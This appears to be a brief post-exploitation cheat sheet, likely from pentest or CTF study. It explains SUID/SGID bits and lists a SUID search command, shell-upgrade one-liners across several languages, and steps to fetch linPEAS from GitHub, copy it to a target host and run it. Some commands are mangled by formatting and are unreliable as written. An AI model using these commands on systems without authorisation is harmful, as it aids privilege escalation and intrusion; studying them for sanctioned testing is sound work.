Post Exploit
SUID bits

| Permission | On Files | On Directories |
|---|---|---|
| SUID Bit | User executes the file with permissions of the file owner | - |
| SGID Bit | User executes the file with the permission of the group owner | File created in directory gets the same group owner |
| Sticky Bit | No meaning | Users are prevented from deleting files from other users |
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
Get a TTY Shell
If you get shell without TTY, here are some commands you can try to fix this.
Choose an option based on the what is installed on the system:
- Bash
echo os.system('/bin/bash')or/bin/sh -i - Script:
/usr/bin/script -qc /bin/bash /dev/null - Python:
python -c 'import pty; pty.spawn("/bin/sh")' - Perl:
perl —e 'exec "/bin/sh";'orperl: exec "/bin/sh"; - Lua:
lua: os.execute('/bin/sh') - Ruby:
ruby: exec "/bin/sh"or from within Interactive Ruby Shellexec "/bin/sh" - Vi from within vi
:!bashor:set shell=/bin/bash:shell - nmap interactive mode:
!sh
System analysis
PEASS
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
Linpeas
Download linpeas and copy it target e.g. 10.10.112.131
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
scp linpeas.sh user@10.10.112.131:/dev/shm
chmod +x linpeas.sh
./linpeas.sh
Winpeas
TODO